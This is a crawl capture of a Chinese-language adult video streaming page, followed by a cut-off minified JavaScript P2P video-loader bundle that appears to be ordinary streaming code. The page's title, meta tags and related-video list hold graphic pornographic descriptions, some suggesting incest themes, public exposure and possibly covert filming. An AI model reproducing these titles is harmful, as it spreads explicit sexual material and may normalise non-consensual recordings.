

--- FILE ---
content_type: text/html
request_url: http://049kk.com/play/index69312-0-0.html
body_size: 4240
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69312;var seaplaylink="/play/index69312-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            高品质探花，一天三次深夜场极品女，黑丝高跟鞋抗腿猛操，扶着细腰打桩机顶入深插
        </title>
        <meta name="keywords" content="高品质探花，一天三次深夜场极品女，黑丝高跟鞋抗腿猛操，扶着细腰打桩机顶入深插" />
        <meta name="description" content="高品质探花，一天三次深夜场极品女，黑丝高跟鞋抗腿猛操，扶着细腰打桩机顶入深插" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;高品质探花，一天三次深夜场极品女，黑丝高跟鞋抗腿猛操，扶着细腰打桩机顶入深插
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240514/60FNszMp/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240514-1/2c8f3c82502b23507bf46d24963e0575.jpg" preload="auto" src="https://vip3.slslbf.com/20240514/60FNszMp/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240514/60FNszMp/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index36875-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230704-1/dd2d0aeac981957a11e3476ef72a5ba1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两按摩骚女激情4P，骑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51020-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231128-1/ab8e0e5bb8ce90af9122a7717c95484b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神之苗条身材大绝顶！充..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2398-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221026-1/6fb17b74ed441726c13d5a89ca49f6a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大街曝露裸行酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15953-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230119-1/7d6325450600eadfb60b034650f04ec7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GDCM003  妻子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30431-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230514-1/976c3bc6757250d9e93450607bc1b88f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -daxiu-【国产】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59200-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/da193cd5b9b22cdd2668f8142bdaed59.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M男は拘束される生き物..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61323-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240301-1/08c6ee833a39622203533a54c6c7f0f6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                旅居东欧的小伙用屌征服..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24596-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230328-36/bf9d1bfb7d5e012111a316ebf159e452.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3000外围女神，小网..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27331-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230423-45/679c66bd9ac9f53193f4a1427de5276c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爸爸的00后小骚货!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5166-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/cb97735f178cb80b981cc048c626f798.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                微博新人网红沈娇娇大胆..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33350-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230604-1/0f8c870b87f18366a2a6eadbdd6607ab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                義母散華-後編
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39817-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230731-1/3cc79979ae0dc427c39c3fabe1c271db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUQ-088 合鍵を..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d06d1002ee774ee0b9fe8b01a7a56e6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://niubixxx.xyz/static/lib/_video.js?1300081
body_size: 153987
content:
/*[CDN]*/require=function e(t,n,r){function i(o,a){if(!n[o]){if(!t[o]){var u="function"==typeof require&&require;if(!a&&u)return u(o,!0);if(s)return s(o,!0);var c=new Error("Cannot find module '"+o+"'");throw c.code="MODULE_NOT_FOUND",c}var h=n[o]={exports:{}};t[o][0].call(h.exports,function(e){return i(t[o][1][e]||e)},h,h.exports,e,t,n,r)}return n[o].exports}for(var s="function"==typeof require&&require,o=0;o<r.length;o++)i(r[o]);return i}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=1e3,i=6e4;class s{constructor(e,t){this.value=e,this.timeStamp=t}}n.BandwidthApproximator=class{constructor(){this.lastBytes=[],this.currentBytesSum=0,this.lastBandwidth=[]}addBytes(e,t){for(this.lastBytes.push(new s(e,t)),this.currentBytesSum+=e;t-this.lastBytes[0].timeStamp>r;)this.currentBytesSum-=this.lastBytes.shift().value;this.lastBandwidth.push(new s(this.currentBytesSum/r,t))}getBandwidth(e){for(;0!=this.lastBandwidth.length&&e-this.lastBandwidth[0].timeStamp>i;)this.lastBandwidth.shift();let t=0;for(const e of this.lastBandwidth)e.value>t&&(t=e.value);return t}getSmoothInterval(){return r}getMeasureInterval(){return i}}},{}],2:[function(e,t,n){window.p2pml||(window.p2pml={}),window.p2pml.core=e("./index")},{"./index":"p2p-media-loader-core"}],3:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./stringly-typed-event-emitter");n.HttpMediaManager=class extends i.STEEmitter{constructor(e){super(),this.settings=e,this.xhrRequests=new Map,this.failedSegments=new Map,this.debug=r("p2pml:http-media-manager"),this.now=()=>performance.now()}download(e,t){if(this.isDownloading(e))return;this.cleanTimedOutFailedSegments();const n=this.settings.segmentUrlBuilder?this.settings.segmentUrlBuilder(e):e.url;this.debug("http segment download",n),e.requestUrl=n;const r=new XMLHttpRequest;if(r.open("GET",n,!0),r.responseType="arraybuffer",e.range)r.setRequestHeader("Range",e.range),t=void 0;else if(void 0!==t&&this.settings.httpUseRanges){let e=0;for(const n of t)e+=n.byteLength;r.setRequestHeader("Range",`bytes=${e}-`),this.debug("continue download from",e)}else t=void 0;this.setupXhrEvents(r,e,t),this.settings.xhrSetup&&this.settings.xhrSetup(r,n),this.xhrRequests.set(e.id,{xhr:r,segment:e}),r.send()}abort(e){const t=this.xhrRequests.get(e.id);t&&(t.xhr.abort(),this.xhrRequests.delete(e.id),this.debug("http segment abort",e.id))}isDownloading(e){return this.xhrRequests.has(e.id)}isFailed(e){const t=this.failedSegments.get(e.id);return void 0!==t&&t>this.now()}getActiveDownloads(){return this.xhrRequests}getActiveDownloadsCount(){return this.xhrRequests.size}destroy(){this.xhrRequests.forEach(e=>e.xhr.abort()),this.xhrRequests.clear()}setupXhrEvents(e,t,n){let r=0;e.addEventListener("progress",e=>{const t=e.loaded-r;this.emit("bytes-downloaded",t),r=e.loaded}),e.addEventListener("load",async r=>{if(r.target.status<200||r.target.status>=300)return void this.segmentFailure(t,r,e);let i=r.target.response;if(void 0!==n&&206===r.target.status){let e=0;for(const t of n)e+=t.byteLength;const t=new Uint8Array(e+i.byteLength);let r=0;for(const e of n)t.set(new Uint8Array(e),r),r+=e.byteLength;t.set(new Uint8Array(i),r),i=t.buffer}await this.segmentDownloadFinished(t,i,e)}),e.addEventListener("error",n=>{this.segmentFailure(t,n,e)}),e.addEventListener("timeout",n=>{this.segmentFailure(t,n,e)})}async segmentDownloadFinished(e,t,n){if(e.responseUrl=null===n.responseURL?void 0:n.responseURL,this.settings.segmentValidator)try{await this.settings.segmentValidator(Object.assign(Object.assign({},e),{data:t}),"http")}catch(t){return this.debug("segment validator failed",t),void this.segmentFailure(e,t,n)}this.xhrRequests.delete(e.id),this.emit("segment-loaded",e,t)}segmentFailure(e,t,n){e.responseUrl=null===n.responseURL?void 0:n.responseURL,this.xhrRequests.delete(e.id),this.failedSegments.set(e.id,this.now()+this.settings.httpFailedSegmentTimeout),this.emit("segment-error",e,t)}cleanTimedOutFailedSegments(){const e=this.now(),t=[];this.failedSegments.forEach((n,r)=>{n<e&&t.push(r)}),t.forEach(e=>this.failedSegments.delete(e))}}},{"./stringly-typed-event-emitter":9,debug:"debug"}],4:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./loader-interface"),s=e("events"),o=e("./http-media-manager"),a=e("./p2p-media-manager"),u=e("./media-peer"),c=e("./bandwidth-approximator"),h=e("./segments-memory-storage"),l=e("get-browser-rtc"),d={cachedSegmentExpiration:3e5,cachedSegmentsCount:30,useP2P:!0,consumeOnly:!1,requiredSegmentsPriority:1,simultaneousHttpDownloads:2,httpDownloadProbability:.1,httpDownloadProbabilityInterval:1e3,httpDownloadProbabilitySkipIfNoPeers:!1,httpFailedSegmentTimeout:1e4,httpDownloadMaxPriority:20,httpDownloadInitialTimeout:0,httpDownloadInitialTimeoutPerSegment:4e3,httpUseRanges:!1,simultaneousP2PDownloads:3,p2pDownloadMaxPriority:20,p2pSegmentDownloadTimeout:6e4,webRtcMaxMessageSize:65535,trackerAnnounce:["wss://tracker.btorrent.xyz","wss://tracker.fastcast.nz","wss://tracker.webtorrent.io","wss://tracker.novage.com.ua","wss://tracker.openwebtorrent.com",'wss://peertube2.cpy.re/tracker/socket','wss://p2p.2yj.app/socket'],peerRequestsPerAnnounce:10,rtcConfig:e("simple-peer").config};n.HybridLoader=class extends s.EventEmitter{constructor(e={}){super(),this.debug=r("p2pml:hybrid-loader"),this.debugSegments=r("p2pml:hybrid-loader-segments"),this.segmentsQueue=[],this.bandwidthApproximator=new c.BandwidthApproximator,this.httpDownloadInitialTimeoutTimestamp=-1/0,this.processInitialSegmentTimeout=async()=>{if(void 0!==this.httpRandomDownloadInterval){if(void 0!==this.masterSwarmId){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}this.httpDownloadInitialTimeoutTimestamp!==-1/0&&setTimeout(this.processInitialSegmentTimeout,this.settings.httpDownloadInitialTimeoutPerSegment)}},this.downloadRandomSegmentOverHttp=async()=>{if(void 0===this.masterSwarmId||void 0===this.httpRandomDownloadInterval||this.httpDownloadInitialTimeoutTimestamp!==-1/0||this.httpManager.getActiveDownloadsCount()>=this.settings.simultaneousHttpDownloads||this.settings.httpDownloadProbabilitySkipIfNoPeers&&0===this.p2pManager.getPeers().size||this.settings.consumeOnly)return;const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId),t=this.p2pManager.getOvrallSegmentsMap(),n=this.segmentsQueue.filter(n=>!this.p2pManager.isDownloading(n)&&!this.httpManager.isDownloading(n)&&!t.has(n.id)&&!this.httpManager.isFailed(n)&&n.priority<=this.settings.httpDownloadMaxPriority&&!e.has(n.id));if(0==n.length)return;if(Math.random()>this.settings.httpDownloadProbability*n.length)return;const r=n[Math.floor(Math.random()*n.length)];this.debugSegments("HTTP download (random)",r.priority,r.url),this.httpManager.download(r),this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))},this.onPieceBytesDownloaded=(e,t,n)=>{this.bandwidthApproximator.addBytes(t,this.now()),this.emit(i.Events.PieceBytesDownloaded,e,t,n)},this.onPieceBytesUploaded=(e,t,n)=>{this.emit(i.Events.PieceBytesUploaded,e,t,n)},this.onSegmentLoaded=async(e,t,n)=>{if(this.debugSegments("segment loaded",e.id,e.url),void 0===this.masterSwarmId)return;let r;e.data=t,e.downloadBandwidth=this.bandwidthApproximator.getBandwidth(this.now()),await this.segmentsStorage.storeSegment(e),this.emit(i.Events.SegmentLoaded,e,n),r=void 0===r?await this.segmentsStorage.getSegmentsMap(this.masterSwarmId):r,this.processSegmentsQueue(r),this.settings.consumeOnly||this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(r))},this.onSegmentError=async(e,t,n)=>{if(this.debugSegments("segment error",e.id,e.url,n,t),this.emit(i.Events.SegmentError,e,t,n),void 0!==this.masterSwarmId){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}},this.onPeerConnect=async e=>{this.emit(i.Events.PeerConnect,e),this.settings.consumeOnly||void 0===this.masterSwarmId||this.p2pManager.sendSegmentsMap(e.id,this.createSegmentsMap(await this.segmentsStorage.getSegmentsMap(this.masterSwarmId)))},this.onPeerClose=e=>{this.emit(i.Events.PeerClose,e)},this.onTrackerUpdate=async e=>{if(this.httpDownloadInitialTimeoutTimestamp!==-1/0&&void 0!==e.incomplete&&e.incomplete<=1&&(this.debugSegments("cancel initial HTTP download timeout - no peers"),this.httpDownloadInitialTimeoutTimestamp=-1/0,void 0!==this.masterSwarmId)){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}},this.settings=Object.assign(Object.assign({},d),e),e.bufferedSegmentsCount&&(void 0===e.p2pDownloadMaxPriority&&(this.settings.p2pDownloadMaxPriority=e.bufferedSegmentsCount),void 0===e.httpDownloadMaxPriority&&(this.settings.p2pDownloadMaxPriority=e.bufferedSegmentsCount),delete this.settings.bufferedSegmentsCount),this.segmentsStorage=void 0===this.settings.segmentsStorage?new h.SegmentsMemoryStorage(this.settings):this.settings.segmentsStorage,this.debug("loader settings",this.settings),this.httpManager=this.createHttpManager(),this.httpManager.on("segment-loaded",this.onSegmentLoaded),this.httpManager.on("segment-error",this.onSegmentError),this.httpManager.on("bytes-downloaded",e=>this.onPieceBytesDownloaded("http",e)),this.p2pManager=this.createP2PManager(),this.p2pManager.on("segment-loaded",this.onSegmentLoaded),this.p2pManager.on("segment-error",this.onSegmentError),this.p2pManager.on("peer-data-updated",async()=>{if(void 0===this.masterSwarmId)return;const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}),this.p2pManager.on("bytes-downloaded",(e,t)=>this.onPieceBytesDownloaded("p2p",e,t)),this.p2pManager.on("bytes-uploaded",(e,t)=>this.onPieceBytesUploaded("p2p",e,t)),this.p2pManager.on("peer-connected",this.onPeerConnect),this.p2pManager.on("peer-closed",this.onPeerClose),this.p2pManager.on("tracker-update",this.onTrackerUpdate)}static isSupported(){const e=l();return e&&void 0!==e.RTCPeerConnection.prototype.createDataChannel}createHttpManager(){return new o.HttpMediaManager(this.settings)}createP2PManager(){return new a.P2PMediaManager(this.segmentsStorage,this.settings)}async load(e,t){void 0===this.httpRandomDownloadInterval&&(this.httpRandomDownloadInterval=setInterval(this.downloadRandomSegmentOverHttp,this.settings.httpDownloadProbabilityInterval),this.settings.httpDownloadInitialTimeout>0&&this.settings.httpDownloadInitialTimeoutPerSegment>0&&(this.debugSegments("enable initial HTTP download timeout",this.settings.httpDownloadInitialTimeout,"per segment",this.settings.httpDownloadInitialTimeoutPerSegment),this.httpDownloadInitialTimeoutTimestamp=this.now(),setTimeout(this.processInitialSegmentTimeout,this.settings.httpDownloadInitialTimeoutPerSegment+100))),e.length>0&&(this.masterSwarmId=e[0].masterSwarmId),void 0!==this.masterSwarmId&&this.p2pManager.setStreamSwarmId(t,this.masterSwarmId),this.debug("load segments");let n=!1;for(const t of this.segmentsQueue)e.find(e=>e.url==t.url)||(this.debug("remove segment",t.url),this.httpManager.isDownloading(t)?(n=!0,this.httpManager.abort(t)):this.p2pManager.abort(t),this.emit(i.Events.SegmentAbort,t));if(this.debug.enabled)for(const t of e)this.segmentsQueue.find(e=>e.url==t.url)||this.debug("add segment",t.url);if(this.segmentsQueue=e,void 0===this.masterSwarmId)return;let r=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);n=this.processSegmentsQueue(r)||n,await this.cleanSegmentsStorage()&&(r=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId),n=!0),n&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(r))}async getSegment(e){return void 0===this.masterSwarmId?void 0:this.segmentsStorage.getSegment(e,this.masterSwarmId)}getSettings(){return this.settings}getDetails(){return{peerId:this.p2pManager.getPeerId()}}async destroy(){void 0!==this.httpRandomDownloadInterval&&(clearInterval(this.httpRandomDownloadInterval),this.httpRandomDownloadInterval=void 0),this.httpDownloadInitialTimeoutTimestamp=-1/0,this.segmentsQueue=[],this.httpManager.destroy(),this.p2pManager.destroy(),this.masterSwarmId=void 0,await this.segmentsStorage.destroy()}processSegmentsQueue(e){if(this.debugSegments("process segments queue. priority",this.segmentsQueue.length>0?this.segmentsQueue[0].priority:0),void 0===this.masterSwarmId||0===this.segmentsQueue.length)return!1;let t,n=!1,r=!0;if(this.httpDownloadInitialTimeoutTimestamp!==-1/0){let t;for(const n of this.segmentsQueue)if(!e.has(n.id)){t=n.priority;break}const n=this.now()-this.httpDownloadInitialTimeoutTimestamp;(r=n>=this.settings.httpDownloadInitialTimeout||void 0!==t&&n>this.settings.httpDownloadInitialTimeoutPerSegment&&t<=0)&&(this.debugSegments("cancel initial HTTP download timeout - timed out"),this.httpDownloadInitialTimeoutTimestamp=-1/0)}for(let i=0;i<this.segmentsQueue.length;i++){const s=this.segmentsQueue[i];if(!e.has(s.id)&&!this.httpManager.isDownloading(s)){if(s.priority<=this.settings.requiredSegmentsPriority&&r&&!this.httpManager.isFailed(s)){if(this.httpManager.getActiveDownloadsCount()>=this.settings.simultaneousHttpDownloads)for(let e=this.segmentsQueue.length-1;e>i;e--){const t=this.segmentsQueue[e];if(this.httpManager.isDownloading(t)){this.debugSegments("cancel HTTP download",t.priority,t.url),this.httpManager.abort(t);break}}if(this.httpManager.getActiveDownloadsCount()<this.settings.simultaneousHttpDownloads){const e=this.p2pManager.abort(s);this.httpManager.download(s,e),this.debugSegments("HTTP download (priority)",s.priority,s.url),n=!0;continue}}if(!this.p2pManager.isDownloading(s))if(s.priority<=this.settings.requiredSegmentsPriority){if((t=t||this.p2pManager.getOvrallSegmentsMap()).get(s.id)!==u.MediaPeerSegmentStatus.Loaded)continue;if(this.p2pManager.getActiveDownloadsCount()>=this.settings.simultaneousP2PDownloads)for(let e=this.segmentsQueue.length-1;e>i;e--){const t=this.segmentsQueue[e];if(this.p2pManager.isDownloading(t)){this.debugSegments("cancel P2P download",t.priority,t.url),this.p2pManager.abort(t);break}}if(this.p2pManager.getActiveDownloadsCount()<this.settings.simultaneousP2PDownloads&&this.p2pManager.download(s)){this.debugSegments("P2P download (priority)",s.priority,s.url);continue}}else this.p2pManager.getActiveDownloadsCount()<this.settings.simultaneousP2PDownloads&&s.priority<=this.settings.p2pDownloadMaxPriority&&this.p2pManager.download(s)&&this.debugSegments("P2P download",s.priority,s.url)}}return n}getStreamSwarmId(e){return void 0===e.streamId?e.masterSwarmId:`${e.masterSwarmId}+${e.streamId}`}createSegmentsMap(e){const t={},n=(e,n)=>{const r=this.getStreamSwarmId(e),i=e.sequence;let s=t[r];void 0===s&&(s=["",[]],t[r]=s);const o=s[1];s[0]+=0==o.length?i:`|${i}`,o.push(n)};for(const t of e.values())n(t.segment,u.MediaPeerSegmentStatus.Loaded);for(const e of this.httpManager.getActiveDownloads().values())n(e.segment,u.MediaPeerSegmentStatus.LoadingByHttp);return t}async cleanSegmentsStorage(){return void 0!==this.masterSwarmId&&this.segmentsStorage.clean(this.masterSwarmId,e=>void 0!==this.segmentsQueue.find(t=>t.id===e))}now(){return performance.now()}}},{"./bandwidth-approximator":1,"./http-media-manager":3,"./loader-interface":5,"./media-peer":6,"./p2p-media-manager":7,"./segments-memory-storage":8,debug:"debug",events:"events","get-browser-rtc":18,"simple-peer":44}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),function(e){e.SegmentLoaded="segment_loaded",e.SegmentError="segment_error",e.SegmentAbort="segment_abort",e.PeerConnect="peer_connect",e.PeerClose="peer_close",e.PieceBytesDownloaded="piece_bytes_downloaded",e.PieceBytesUploaded="piece_bytes_uploaded"}(n.Events||(n.Events={}))},{}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./stringly-typed-event-emitter"),s=e("buffer");var o,a;!function(e){e[e.SegmentData=0]="SegmentData",e[e.SegmentAbsent=1]="SegmentAbsent",e[e.SegmentsMap=2]="SegmentsMap",e[e.SegmentRequest=3]="SegmentRequest",e[e.CancelSegmentRequest=4]="CancelSegmentRequest"}(o||(o={})),function(e){e[e.Loaded=0]="Loaded",e[e.LoadingByHttp=1]="LoadingByHttp"}(a=n.MediaPeerSegmentStatus||(n.MediaPeerSegmentStatus={}));class u{constructor(e,t){this.id=e,this.size=t,this.bytesDownloaded=0,this.pieces=[]}}n.MediaPeer=class extends i.STEEmitter{constructor(e,t){super(),this.peer=e,this.settings=t,this.remoteAddress="",this.downloadingSegmentId=null,this.downloadingSegment=null,this.segmentsMap=new Map,this.debug=r("p2pml:media-peer"),this.timer=null,this.onPeerConnect=()=>{this.debug("peer connect",this.id,this),this.remoteAddress=this.peer.remoteAddress,this.emit("connect",this)},this.onPeerClose=()=>{this.debug("peer close",this.id,this),this.terminateSegmentRequest(),this.emit("close",this)},this.onPeerError=e=>{this.debug("peer error",this.id,e,this)},this.onPeerData=e=>{const t=this.getJsonCommand(e);if(null!=t){if(this.downloadingSegment){this.debug("peer segment download is interrupted by a command",this.id,this);const e=this.downloadingSegment.id;return this.terminateSegmentRequest(),void this.emit("segment-error",this,e,"Segment download is interrupted by a command")}switch(this.debug("peer receive command",this.id,t,this),t.c){case o.SegmentsMap:this.segmentsMap=this.createSegmentsMap(t.m),this.emit("data-updated");break;case o.SegmentRequest:this.emit("segment-request",this,t.i);break;case o.SegmentData:this.downloadingSegmentId===t.i&&(this.downloadingSegment=new 